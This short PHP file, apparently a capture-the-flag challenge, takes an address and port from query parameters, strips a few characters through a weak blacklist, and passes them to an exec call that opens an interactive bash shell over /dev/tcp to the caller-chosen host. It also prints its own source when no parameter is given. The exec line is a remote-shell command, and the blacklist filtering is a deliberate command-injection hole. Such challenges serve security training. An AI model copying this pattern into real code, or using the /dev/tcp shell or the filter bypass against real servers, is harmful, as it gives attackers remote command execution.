 <?php
function chijou_kega_no_junnka($str) {
        $black_list = [">", ";", "|", "{", "}", "/", " "];
        return str_replace($black_list, "", $str);
}

if (isset($_GET['DATA'])) {
        $data = $_GET['DATA'];
        $addr = chijou_kega_no_junnka($data['ADDR']);
        $port = chijou_kega_no_junnka($data['PORT']);
        exec("bash -c \"bash -i < /dev/tcp/$addr/$port\"");
} else {
        highlight_file(__FILE__);
}